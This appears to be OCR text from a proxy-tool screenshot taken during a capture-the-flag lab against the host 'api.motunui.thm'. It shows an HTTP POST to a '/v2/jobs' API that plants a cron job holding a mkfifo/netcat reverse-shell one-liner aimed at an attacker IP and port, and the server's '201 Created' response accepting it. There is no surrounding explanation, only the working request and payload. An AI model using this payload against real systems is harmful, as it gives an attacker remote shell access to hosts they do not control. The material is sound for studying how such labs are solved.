 Request
Pretty Raw Hex \n
1 POST /v2/jobs HTTP/1.1
2 Host: api.motunui.thm:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 123
11
12 {
13 "hash":"aXNsYW5k",
14 "job":
"* * * * * rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.18.8
8.214 9000 >/tmp/f"
15 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Content-Type: application/json
3 Date: Fri, 24 Nov 2023 08:12:53 GMT
4 Connection: close
5 Content-Length: 99
6
7 {
"job":
"* * * * * rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.18.8
8.214 9000 >/tmp/f"
}